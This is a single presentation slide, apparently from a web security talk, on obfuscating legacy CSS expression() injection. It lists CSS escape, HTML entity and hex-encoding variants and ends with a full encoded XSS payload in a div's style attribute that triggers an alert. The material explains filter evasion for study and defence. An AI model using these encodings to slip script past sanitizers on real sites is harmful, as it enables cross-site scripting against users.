

# Advanced expression vectors
 style======================= multiple
 style=abc or \0061\0062\0063 \0061\0062\0000063
 style=abc: or abc&#58; or &#58 or &#x3a;
 style=abc:expression(alert(1)) can be html encoded and hex escaped
 Literally millions of possibilities
 <div style="\000000000000000000000078\000000000000000000000073s:e&#x5c;&#x78;p&#47;&#42;&#106;&#110;&#118;&#42;&#47;\0072\0065ssion(window.x?0:(alert(/XSS/),window.x=1));"></div>